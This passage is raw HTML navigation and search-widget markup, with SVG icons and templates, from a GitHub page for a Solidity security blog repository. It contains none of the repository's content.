2.093.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086.23.462.477 1.088.644 1.517 1.258.364 2.233 1.721 2.605 2.656a.832.832 0 0 1 .053.22v2.869a.641.641 0 0 1-.078.256ZM12.172 11h-.344a4.323 4.323 0 0 1-.355.508C10.703 12.455 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a2.005 2.005 0 0 1-.085-.104L4 11.741v6.585c1.435.779 4.514 2.179 8 2.179 3.486 0 6.565-1.4 8-2.179v-6.585l-.098-.104s-.033.045-.085.104c-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.545-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.016.016Zm.641-2.935c.136 1.057.403 1.913.878 2.497.442.544 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.15.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.319-.862-2.824-1.025-1.487-.161-2.192.138-2.533.529-.269.307-.437.808-.438 1.578v.021c0 .265.021.562.063.893Zm-1.626 0c.042-.331.063-.628.063-.894v-.02c-.001-.77-.169-1.271-.438-1.578-.341-.391-1.046-.69-2.533-.529-1.505.163-2.347.537-2.824 1.025-.462.472-.705 1.179-.705 2.319 0 1.211.175 1.926.558 2.361.365.414 1.084.751 2.657.751 1.21 0 1.902-.394 2.344-.938.475-.584.742-1.44.878-2.497Z"></path><path d="M14.5 14.25a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Zm-5 0a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg><span class="NavLink-module__title--xw3ok">Copilot for Business</span><span class="NavLink-module__subtitle--qC15H">Enterprise-grade AI features</span></div></a></li><li><a href="https://github.com/premium-support" data-analytics-event="{&quot;action&quot;:&quot;premium_support&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;enterprise&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;premium_support_link_enterprise_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-comment-discussion NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg><span class="NavLink-module__title--xw3ok">Premium Support</span><span class="NavLink-module__subtitle--qC15H">Enterprise-grade 24/7 support</span></div></a></li></ul></div></li></ul></div></div></li><li><a href="https://github.com/pricing" data-analytics-event="{&quot;action&quot;:&quot;pricing&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;pricing&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;pricing_link_pricing_navbar&quot;}" class="NavLink-module__link--n48VB MarketingNavigation-module__navLink--U9Uuk"><span class="NavLink-module__title--xw3ok">Pricing</span></a></li></ul></nav><script type="application/json" id="__PRIMER_DATA__R_0___">{"resolvedServerColorMode":"day"}</script></div>
</react-partial>



        <div class="d-flex flex-column flex-lg-row width-full flex-justify-end flex-lg-items-center text-center mt-3 mt-lg-0 text-lg-left ml-lg-3">
                


<qbsearch-input class="search-input" data-scope="repo:sigp/solidity-security-blog" data-custom-scopes-path="/search/custom_scopes" data-delete-custom-scopes-csrf="RKhEaDbJvWU-5VU8kR7LKosBD6aG6l9Lngiq-YG6lllyzuhKoY_fxVL0RR7oMNbXfVPGFwemHbPGGu4ScPTiVA" data-max-custom-scopes="10" data-header-redesign-enabled="false" data-initial-value="" data-blackbird-suggestions-path="/search/suggestions" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" data-current-repository="sigp/solidity-security-blog" data-current-org="sigp" data-current-owner="" data-logged-in="false" data-copilot-chat-enabled="false" data-nl-search-enabled="false" data-retain-scroll-position="true">
  <div
    class="search-input-container search-with-dialog position-relative d-flex flex-row flex-items-center mr-4 rounded"
    data-action="click:qbsearch-input#searchInputContainerClicked"
  >
      <button
        type="button"
        class="header-search-button placeholder  input-button form-control d-flex flex-1 flex-self-stretch flex-items-center no-wrap width-full py-0 pl-2 pr-0 text-left border-0 box-shadow-none"
        data-target="qbsearch-input.inputButton"
        aria-label="Search or jump to…"
        aria-haspopup="dialog"
        placeholder="Search or jump to..."
        data-hotkey=s,/
        autocapitalize="off"
        data-analytics-event="{&quot;location&quot;:&quot;navbar&quot;,&quot;action&quot;:&quot;searchbar&quot;,&quot;context&quot;:&quot;global&quot;,&quot;tag&quot;:&quot;input&quot;,&quot;label&quot;:&quot;searchbar_input_global_navbar&quot;}"
        data-action="click:qbsearch-input#handleExpand"
      >
        <div class="mr-2 color-fg-muted">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
        </div>
        <span class="flex-1" data-target="qbsearch-input.inputButtonText">Search or jump to...</span>
          <div class="d-flex" data-target="qbsearch-input.hotkeyIndicator">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
          </div>
      </button>

    <input type="hidden" name="type" class="js-site-search-type-field">

    
<div class="Overlay--hidden " data-modal-dialog-overlay>
  <modal-dialog data-action="close:qbsearch-input#handleClose cancel:qbsearch-input#handleClose" data-target="qbsearch-input.searchSuggestionsDialog" role="dialog" id="search-suggestions-dialog" aria-modal="true" aria-labelledby="search-suggestions-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto">
      <h1 id="search-suggestions-dialog-header" class="sr-only">Search code, repositories, users, issues, pull requests...</h1>
    <div class="Overlay-body Overlay-body--paddingNone">
      
          <div data-view-component="true">        <div class="search-suggestions position-fixed width-full color-shadow-large border color-fg-default color-bg-default overflow-hidden d-flex flex-column query-builder-container"
          style="border-radius: 12px;"
          data-target="qbsearch-input.queryBuilderContainer"
          hidden
        >
          <!-- '"` --><!-- </textarea></xmp> --></option></form><form id="query-builder-test-form" action="" accept-charset="UTF-8" method="get">
  <query-builder data-target="qbsearch-input.queryBuilder" id="query-builder-query-builder-test" data-filter-key=":" data-view-component="true" class="QueryBuilder search-query-builder">
    <div class="FormControl FormControl--fullWidth">
      <label id="query-builder-test-label" for="query-builder-test" class="FormControl-label sr-only">
        Search
      </label>
      <div
        class="QueryBuilder-StyledInput width-fit "
        data-target="query-builder.styledInput"
      >
          <span id="query-builder-test-leadingvisual-wrap" class="FormControl-input-leadingVisualWrap QueryBuilder-leadingVisualWrap">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search FormControl-input-leadingVisual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
          </span>
        <div data-target="query-builder.styledInputContainer" class="QueryBuilder-StyledInputContainer">
          <div
            aria-hidden="true"
            class="QueryBuilder-StyledInputContent"
            data-target="query-builder.styledInputContent"
          ></div>
          <div class="QueryBuilder-InputWrapper">
            <div aria-hidden="true" class="QueryBuilder-Sizer" data-target="query-builder.sizer"></div>
            <input id="query-builder-test" name="query-builder-test" value="" autocomplete="off" type="text" role="combobox" spellcheck="false" aria-expanded="false" aria-describedby="validation-c889e2e0-73f0-43da-abcd-663c5853b008" data-target="query-builder.input" data-action="
          input:query-builder#inputChange
          blur:query-builder#inputBlur
          keydown:query-builder#inputKeydown
          focus:query-builder#inputFocus
        " data-view-component="true" class="FormControl-input QueryBuilder-Input FormControl-medium" />
          </div>
        </div>
          <span class="sr-only" id="query-builder-test-clear">Clear</span>
          <button role="button" id="query-builder-test-clear-button" aria-labelledby="query-builder-test-clear query-builder-test-label" data-target="query-builder.clearButton" data-action="
                click:query-builder#clear
                focus:query-builder#clearButtonFocus
                blur:query-builder#clearButtonBlur
              " variant="small" hidden="hidden" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium mr-1 px-2 py-0 d-flex flex-items-center rounded-1 color-fg-muted">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x-circle-fill Button-visual">
    <path d="M2.343 13.657A8 8 0 1 1 13.658 2.343 8 8 0 0 1 2.343 13.657ZM6.03 4.97a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042L6.94 8 4.97 9.97a.749.749 0 0 0 .326 1.275.749.749 0 0 0 .734-.215L8 9.06l1.97 1.97a.749.749 0 0 0 1.275-.326.749.749 0 0 0-.215-.734L9.06 8l1.97-1.97a.749.749 0 0 0-.326-1.275.749.749 0 0 0-.734.215L8 6.94Z"></path>
</svg>
</button>

      </div>
      <template id="search-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</template>

<template id="code-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</template>

<template id="file-code-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-code">
    <path d="M4 1.75C4 .784 4.784 0 5.75 0h5.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v8.586A1.75 1.75 0 0 1 14.25 15h-9a.75.75 0 0 1 0-1.5h9a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 10 4.25V1.5H5.75a.25.25 0 0 0-.25.25v2.5a.75.75 0 0 1-1.5 0Zm1.72 4.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734l1.47-1.47-1.47-1.47a.75.75 0 0 1 0-1.06ZM3.28 7.78 1.81 9.25l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Zm8.22-6.218V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path>
</svg>
</template>

<template id="history-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history">
    <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path>
</svg>
</template>

<template id="repo-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo">
    <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path>
</svg>
</template>

<template id="bookmark-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bookmark">
    <path d="M3 2.75C3 1.784 3.784 1 4.75 1h6.5c.966 0 1.75.784 1.75 1.75v11.5a.75.75 0 0 1-1.227.579L8 11.722l-3.773 3.107A.751.751 0 0 1 3 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v9.91l3.023-2.489a.75.75 0 0 1 .954 0l3.023 2.49V2.75a.25.25 0 0 0-.25-.25Z"></path>
</svg>
</template>

<template id="plus-circle-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-plus-circle">
    <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm7.25-3.25v2.5h2.5a.75.75 0 0 1 0 1.5h-2.5v2.5a.75.75 0 0 1-1.5 0v-2.5h-2.5a.75.75 0 0 1 0-1.5h2.5v-2.5a.75.75 0 0 1 1.5 0Z"></path>
</svg>
</template>

<template id="circle-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-dot-fill">
    <path d="M8 4a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"></path>
</svg>
</template>

<template id="trash-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash">
    <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path>
</svg>
</template>

<template id="team-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people">
    <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path>
</svg>
</template>

<template id="project-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project">
    <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path>
</svg>
</template>

<template id="pencil-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil">
    <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path>
</svg>
</template>

<template id="copilot-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copilot">
    <path d="M7.998 15.035c-4.562 0-7.873-2.914-7.998-3.749V9.338c.085-.628.677-1.686 1.588-2.065.013-.07.024-.143.036-.218.029-.183.06-.384.126-.612-.201-.508-.254-1.084-.254-1.656 0-.87.128-1.769.693-2.484.579-.733 1.494-1.124 2.724-1.261 1.206-.134 2.262.034 2.944.765.05.053.096.108.139.165.044-.057.094-.112.143-.165.682-.731 1.738-.899 2.944-.765 1.23.137 2.145.528 2.724 1.261.566.715.693 1.614.693 2.484 0 .572-.053 1.148-.254 1.656.066.228.098.429.126.612.012.076.024.148.037.218.924.385 1.522 1.471 1.591 2.095v1.872c0 .766-3.351 3.795-8.002 3.795Zm0-1.485c2.28 0 4.584-1.11 5.002-1.433V7.862l-.023-.116c-.49.21-1.075.291-1.727.291-1.146 0-2.059-.327-2.71-.991A3.222 3.222 0 0 1 8 6.303a3.24 3.24 0 0 1-.544.743c-.65.664-1.563.991-2.71.991-.652 0-1.236-.081-1.727-.291l-.023.116v4.255c.419.323 2.722 1.433 5.002 1.433ZM6.762 2.83c-.193-.206-.637-.413-1.682-.297-1.019.113-1.479.404-1.713.7-.247.312-.369.789-.369 1.554 0 .793.129 1.171.308 1.371.162.181.519.379 1.442.379.853 0 1.339-.235 1.638-.54.315-.322.527-.827.617-1.553.117-.935-.037-1.395-.241-1.614Zm4.155-.297c-1.044-.116-1.488.091-1.681.297-.204.219-.359.679-.242 1.614.091.726.303 1.231.618 1.553.299.305.784.54 1.638.54.922 0 1.28-.198 1.442-.379.179-.2.308-.578.308-1.371 0-.765-.123-1.242-.37-1.554-.233-.296-.693-.587-1.713-.7Z"></path><path d="M6.25 9.037a.75.75 0 0 1 .75.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 .75-.75Zm4.25.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 1.5 0Z"></path>
</svg>
</template>

<template id="copilot-error-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copilot-error">
    <path d="M16 11.24c0 .112-.072.274-.21.467L13 9.688V7.862l-.023-.116c-.49.21-1.075.291-1.727.291-.198 0-.388-.009-.571-.029L6.833 5.226a4.01 4.01 0 0 0 .17-.782c.117-.935-.037-1.395-.241-1.614-.193-.206-.637-.413-1.682-.297-.683.076-1.115.231-1.395.415l-1.257-.91c.579-.564 1.413-.877 2.485-.996 1.206-.134 2.262.034 2.944.765.05.053.096.108.139.165.044-.057.094-.112.143-.165.682-.731 1.738-.899 2.944-.765 1.23.137 2.145.528 2.724 1.261.566.715.693 1.614.693 2.484 0 .572-.053 1.148-.254 1.656.066.228.098.429.126.612.012.076.024.148.037.218.924.385 1.522 1.471 1.591 2.095Zm-5.083-8.707c-1.044-.116-1.488.091-1.681.297-.204.219-.359.679-.242 1.614.091.726.303 1.231.618 1.553.299.305.784.54 1.638.54.922 0 1.28-.198 1.442-.379.179-.2.308-.578.308-1.371 0-.765-.123-1.242-.37-1.554-.233-.296-.693-.587-1.713-.7Zm2.511 11.074c-1.393.776-3.272 1.428-5.43 1.428-4.562 0-7.873-2.914-7.998-3.749V9.338c.085-.628.677-1.686 1.588-2.065.013-.07.024-.143.036-.218.029-.183.06-.384.126-.612-.18-.455-.241-.963-.252-1.475L.31 4.107A.747.747 0 0 1 0 3.509V3.49a.748.748 0 0 1 .625-.73c.156-.026.306.047.435.139l14.667 10.578a.592.592 0 0 1 .227.264.752.752 0 0 1 .046.249v.022a.75.75 0 0 1-1.19.596Zm-1.367-.991L5.635 7.964a5.128 5.128 0 0 1-.889.073c-.652 0-1.236-.081-1.727-.291l-.023.116v4.255c.419.323 2.722 1.433 5.002 1.433 1.539 0 3.089-.505 4.063-.934Z"></path>
</svg>
</template>

<template id="workflow-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-workflow">
    <path d="M0 1.75C0 .784.784 0 1.75 0h3.5C6.216 0 7 .784 7 1.75v3.5A1.75 1.75 0 0 1 5.25 7H4v4a1 1 0 0 0 1 1h4v-1.25C9 9.784 9.784 9 10.75 9h3.5c.966 0 1.75.784 1.75 1.75v3.5A1.75 1.75 0 0 1 14.25 16h-3.5A1.75 1.75 0 0 1 9 14.25v-.75H5A2.5 2.5 0 0 1 2.5 11V7h-.75A1.75 1.75 0 0 1 0 5.25Zm1.75-.25a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Zm9 9a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
</template>

<template id="book-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book">
    <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path>
</svg>
</template>

<template id="code-review-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-review">
    <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 13H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 14.543V13H1.75A1.75 1.75 0 0 1 0 11.25v-8.5C0 1.784.784 1 1.75 1ZM1.5 2.75v8.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-8.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm5.28 1.72a.75.75 0 0 1 0 1.06L5.31 7l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.75.75 0 0 1 1.06 0Zm2.44 0a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L10.69 7 9.22 5.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</template>

<template id="codespaces-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-codespaces">
    <path d="M0 11.25c0-.966.784-1.75 1.75-1.75h12.5c.966 0 1.75.784 1.75 1.75v3A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm2-9.5C2 .784 2.784 0 3.75 0h8.5C13.216 0 14 .784 14 1.75v5a1.75 1.75 0 0 1-1.75 1.75h-8.5A1.75 1.75 0 0 1 2 6.75Zm1.75-.25a.25.25 0 0 0-.25.25v5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-5a.25.25 0 0 0-.25-.25Zm-2 9.5a.25.25 0 0 0-.25.25v3c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-3a.25.25 0 0 0-.25-.25Z"></path><path d="M7 12.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path>
</svg>
</template>

<template id="comment-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment">
    <path d="M1 2.75C1 1.784 1.784 1 2.75 1h10.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 13.25 12H9.06l-2.573 2.573A1.458 1.458 0 0 1 4 13.543V12H2.75A1.75 1.75 0 0 1 1 10.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h4.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
</template>

<template id="comment-discussion-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion">
    <path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path>
</svg>
</template>

<template id="organization-icon">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-organization">
